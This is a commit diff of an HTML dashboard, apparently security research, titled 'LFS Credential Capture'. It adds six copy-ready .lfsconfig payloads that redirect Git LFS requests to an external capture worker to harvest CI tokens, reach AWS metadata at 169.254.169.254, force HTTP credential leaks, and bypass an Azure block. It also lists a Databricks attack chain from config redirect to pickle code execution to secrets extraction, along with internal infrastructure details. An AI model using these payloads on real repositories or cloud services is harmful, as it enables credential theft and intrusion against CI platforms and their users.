

==== commit 53d91d92: "fix: subtitle to Pages PoC" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <div class="container">
   <header>
 <h1>LFS Redirect Credential Capture</h1>
-      <p class="subtitle">Git LFS request monitor — LFS conf Pages PoC</p>
+      <p class="subtitle">Git LFS request monitor — Pages PoC</p>
     <div class="azure-badge" id="azureBadge">AZURE ENV</div>
     <div class="status-bar">
       <span class="status-indicator" id="statusDot"></span>



==== commit 90f881e1: "feat(dashboard): full LFS credential capture dashboard with 6 variations, Databricks findings, vulne" ====
--- a/index.html
+++ b/index.html
@@ -3,14 +3,14 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>LFS Redirect Credential Capture Dashboard</title>
+  <title>LFS Credential Capture Dashboard</title>
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
 <div class="container">
   <header>
-<h1>LFS Redirect Credential Capture</h1>
-      <p class="subtitle">Git LFS request monitor — Pages PoC</p>
+    <h1>LFS Credential Capture</h1>
+    <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
     <div class="azure-badge" id="azureBadge">AZURE ENV</div>
     <div class="status-bar">
       <span class="status-indicator" id="statusDot"></span>
@@ -39,11 +39,15 @@
       <div class="stat-value" id="ghCount">0</div>
       <div class="stat-label">GitHub Sources</div>
     </div>
-    <div class="stat-card">
-      <div class="stat-value" id="glCount">0</div>
-      <div class="stat-label">GitLab Sources</div>
-    </div>
-  </div>
+  <div class="stat-card">
+    <div class="stat-value" id="glCount">0</div>
+    <div class="stat-label">GitLab Sources</div>
+  </div>
+  <div class="stat-card highlight">
+    <div class="stat-value" id="dtbCount">0</div>
+    <div class="stat-label">Databricks Sources</div>
+  </div>
+</div>
 
   <!-- Blocked URL Monitoring Section -->
   <div class="section">
@@ -118,16 +122,114 @@
   <div class="section">
     <h2>.lfsconfig for Testing</h2>
     <div class="config-box">
-      <h3>Variation 1 — Credential Capture (GitHub/GitLab)</h3>
+      <h3>V1 — Credential Capture (GitHub/GitLab/Local)</h3>
       <pre id="lfsconfigV1">[lfs]
-  url = https://lfs-capture.everton-win32.workers.dev</pre>
+ url = https://lfs-capture.everton-win32.workers.dev</pre>
       <button class="btn" onclick="copyConfig('v1')">Copy V1</button>
     </div>
     <div class="config-box" style="margin-top:12px">
-      <h3>Variation 2 — Blocked URL Redirect (Azure SSRF)</h3>
+      <h3>V2 — Databricks Serverless (fetchexclude=*)</h3>
       <pre id="lfsconfigV2">[lfs]
-  url = https://dev.graco.com</pre>
+ url = https://lfs-capture.everton-win32.workers.dev
+ fetchexclude = *</pre>
       <button class="btn" onclick="copyConfig('v2')">Copy V2</button>
+    </div>
+    <div class="config-box" style="margin-top:12px">
+      <h3>V3 — SSRF to AWS IMDS (169.254.169.254)</h3>
+      <pre id="lfsconfigV3">[lfs]
+ url = http://169.254.169.254/latest/meta-data/</pre>
+      <button class="btn" onclick="copyConfig('v3')">Copy V3</button>
+    </div>
+    <div class="config-box" style="margin-top:12px">
+      <h3>V4 — Path Traversal (lfs.storage)</h3>
+      <pre id="lfsconfigV4">[lfs]
+ url = https://lfs-capture.everton-win32.workers.dev
+ storage = /tmp/lfs-lab-traversal</pre>
+      <button class="btn" onclick="copyConfig('v4')">Copy V4</button>
+    </div>
+    <div class="config-box" style="margin-top:12px">
+      <h3>V5 — Azure SSRF (dev.graco.com)</h3>
+      <pre id="lfsconfigV5">[lfs]
+ url = https://dev.graco.com</pre>
+      <button class="btn" onclick="copyConfig('v5')">Copy V5</button>
+    </div>
+    <div class="config-box" style="margin-top:12px">
+      <h3>V6 — HTTP Downgrade (credential leak)</h3>
+      <pre id="lfsconfigV6">[lfs]
+ url = http://lfs-capture.everton-win32.workers.dev</pre>
+      <button class="btn" onclick="copyConfig('v6')">Copy V6</button>
+    </div>
+  </div>
+
+  <!-- Databricks Serverless Findings -->
+  <div class="section" id="databricksSection">
+    <h2>Databricks Serverless Findings</h2>
+    <p class="section-desc">Confirmed vulnerabilities from Databricks Serverless compute — LFS config chain attacks on shared Kubernetes infrastructure</p>
+    <div class="vuln-grid" id="databricksVulns">
+      <div class="vuln-card critical">
+        <div class="vuln-id">DTB-6</div>
+        <div class="vuln-name">Secrets Escalation (dbutils.secrets)</div>
+        <div class="vuln-cvss">CVSS 8.2</div>
+        <div class="vuln-detail">RCE via LFS payload → <code>dbutils.secrets.get()</code> fully accessible from driver process. Canary hash: <span class="hsh">1d5fd151...9af5</span> (len 19, prefix CANA...)</div>
+        <div class="vuln-variation">PoC: V2 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v2-databricks-lfsconfig">.lfsconfig</a></div>
+      </div>
+      <div class="vuln-card high">
+        <div class="vuln-id">DTB-2</div>
+        <div class="vuln-name">Config Chain Redirect</div>
+        <div class="vuln-cvss">CVSS 7.5</div>
+        <div class="vuln-detail">.lfsconfig in repo overrides global LFS settings — redirects batch API to attacker-controlled endpoint</div>
+        <div class="vuln-variation">PoC: V1-V6 — <a href="https://graomelo.github.io/lfs-github-pages-poc/.lfsconfig">.lfsconfig</a></div>
+      </div>
+      <div class="vuln-card high">
+        <div class="vuln-id">DTB-3</div>
+        <div class="vuln-name">Consumer Exec (RCE via LFS payload)</div>
+        <div class="vuln-cvss">CVSS 7.0</div>
+        <div class="vuln-detail">Pickle/binary payloads downloaded via LFS are executed by consumer notebooks without validation</div>
+        <div class="vuln-variation">PoC: V1 — <a href="https://graomelo.github.io/lfs-github-pages-poc/.lfsconfig">.lfsconfig</a></div>
+      </div>
+      <div class="vuln-card medium">
+        <div class="vuln-id">DTB-7</div>
+        <div class="vuln-name">E2E Chain (Config→RCE→Secrets)</div>
+        <div class="vuln-cvss">CVSS 6.5</div>
+        <div class="vuln-detail">Full chain: .lfsconfig redirect → pickle RCE → dbutils.secrets extraction. DNS resolution blocked in Serverless but chain completes with reachable endpoint.</div>
+        <div class="vuln-variation">PoC: V2 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v2-databricks-lfsconfig">.lfsconfig</a></div>
+      </div>
+      <div class="vuln-card medium">
+        <div class="vuln-id">DTB-5</div>
+        <div class="vuln-name">SSRF to AWS IMDS</div>
+        <div class="vuln-cvss">CVSS 5.3</div>
+        <div class="vuln-detail">IP 169.254.169.254 TCP-routable from Serverless pods. HTTP blocked (connection refused) — defense-in-depth works. S3 bucket exposed: <code>s3://databricks-prewarm-datasets-prod-us-west-2</code></div>
+        <div class="vuln-variation">PoC: V3 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v3-ssrf-imds-lfsconfig">.lfsconfig</a></div>
+      </div>
+    </div>
+    <div class="databricks-infra">
+      <h3>Serverless Infrastructure Details</h3>
+      <table>
+        <thead><tr><th>Property</th><th>Value</th></tr></thead>
+        <tbody>
+          <tr><td>Container Type</td><td>Kubernetes pod (burstable)</td></tr>
+          <tr><td>Instance Type</td><td>serverless-driver-4cpu-low-mem-aws</td></tr>
+          <tr><td>Internal IP</td><td class="ip">192.168.210.3</td></tr>
+          <tr><td>IMDS IP</td><td class="ip">169.254.169.254</td><td>TCP routable, HTTP blocked</td></tr>
+          <tr><td>S3 Bucket</td><td><code>databricks-prewarm-datasets-prod-us-west-2</code></td></tr>
+        </tbody>
+      </table>
+    </div>
+  </div>
+
+  <!-- Vulnerability Atlas -->
+  <div class="section" id="atlasSection">
+    <h2>Vulnerability Atlas — All Confirmed Findings</h2>
+    <p class="section-desc">Cross-platform LFS attack surface mapped to GitHub Pages PoC variations — <button class="btn" onclick="fetchVulns()">Refresh from Worker API</button></p>
+    <div class="table-wrap">
+      <table>
+        <thead>
+          <tr><th>ID</th><th>Name</th><th>CVSS</th><th>Severity</th><th>Variation</th><th>Platforms</th><th>PoC URL</th></tr>
+        </thead>
+        <tbody id="atlasBody">
+          <tr><td colspan="7" class="empty">Loading vulnerability atlas...</td></tr>
+        </tbody>
+      </table>
     </div>
   </div>
 
@@ -139,8 +241,9 @@
 
 <script>
 const DB_KEY = 'lfs_capture_v3';
-const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats';
-const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked';
+const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats?key=abc123';
+const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked?key=abc123';
+const VULNS_API = 'https://lfs-capture.everton-win32.workers.dev/api/vulnerabilities?key=abc123';
 const AZURE_FLAG = true;
 
 function loadDB() {
@@ -276,10 +379,11 @@
   const db = loadDB();
   const tokens = Object.entries(db.tokens);
   const last = db.accesses[0];
-  let ghCount = 0, glCount = 0;
+  let ghCount = 0, glCount = 0, dtbCount = 0;
   db.accesses.forEach(a => {
     if (a.source && a.source.includes('github')) ghCount++;
     if (a.source && a.source.includes('gitlab')) glCount++;
+    if (a.source && a.source.includes('databricks')) dtbCount++;
   });
 
   document.getElementById('totalAccesses').textContent = db.total;
@@ -288,6 +392,7 @@
   document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
   document.getElementById('ghCount').textContent = ghCount;
   document.getElementById('glCount').textContent = glCount;
+  document.getElementById('dtbCount').textContent = dtbCount;
 
   const dot = document.getElementById('statusDot');
   const stxt = document.getElementById('statusText');
@@ -329,6 +434,7 @@
   if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple LFS requests intercepted' });
   if (ghCount > 0) risks.push({ s: 'high', t: ghCount + ' request(s) from GitHub Actions CI' });
   if (glCount > 0) risks.push({ s: 'high', t: glCount + ' request(s) from GitLab CI' });
+  if (dtbCount > 0) risks.push({ s: 'critical', t: dtbCount + ' request(s) from Databricks Serverless — credentials leaked via .lfsconfig redirect on shared K8s infra' });
   var checks = db.blockedChecks || [];
   if (checks.length > 0 && checks[0].reachable) risks.push({ s: 'critical', t: 'dev.graco.com is REACHABLE — Azure block bypassed via LFS redirect' });
   riskBox.innerHTML = risks.map(function(r) {
@@ -336,22 +442,59 @@
   }).join('');
 }
 
-function copyConfig(variant) {
-  var text = variant === 'v2'
-    ? '[lfs]\n  url = https://dev.graco.com'
-    : '[lfs]\n  url = https://lfs-capture.everton-win32.workers.dev';
-  navigator.clipboard.writeText(text);
-  event.target.textContent = 'Copied!';
-  setTimeout(function() { event.target.textContent = variant === 'v2' ? 'Copy V2' : 'Copy V1'; }, 2000);
-}
+  function copyConfig(variant) {
+    var configs = {
+      v1: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev',
+      v2: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev\n fetchexclude = *',
+      v3: '[lfs]\n url = http://169.254.169.254/latest/meta-data/',
+      v4: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev\n storage = /tmp/lfs-lab-traversal',
+      v5: '[lfs]\n url = https://dev.graco.com',
+      v6: '[lfs]\n url = http://lfs-capture.everton-win32.workers.dev',
+    };
+    var labels = { v1:'V1', v2:'V2', v3:'V3', v4:'V4', v5:'V5', v6:'V6' };
+    var text = configs[variant] || configs.v1;
+    navigator.clipboard.writeText(text);
+    event.target.textContent = 'Copied!';
+    setTimeout(function() { event.target.textContent = 'Copy ' + (labels[variant] || 'V1'); }, 2000);
+  }
+
+  async function fetchVulns() {
+    try {
+      var r = await fetch(VULNS_API);
+      var d = await r.json();
+      var vulns = d.all || [];
+      var tbody = document.getElementById('atlasBody');
+      if (vulns.length === 0) {
+        tbody.innerHTML = '<tr><td colspan="7" class="empty">No vulnerabilities found</td></tr>';
+        return;
+      }
+      tbody.innerHTML = vulns.map(function(v) {
+        var sevClass = v.severity === 'critical' ? 'critical' : v.severity === 'high' ? 'high' : v.severity === 'medium' ? 'medium' : 'low';
+        return '<tr>' +
+          '<td class="sfx">' + v.id + '</td>' +
+          '<td>' + v.name + '</td>' +
+          '<td class="sfx">' + v.cvss + '</td>' +
+          '<td><span class="badge ' + sevClass + '">' + v.severity.toUpperCase() + '</span></td>' +
+          '<td>' + v.variation + '</td>' +
+          '<td>' + v.platforms.join(', ') + '</td>' +
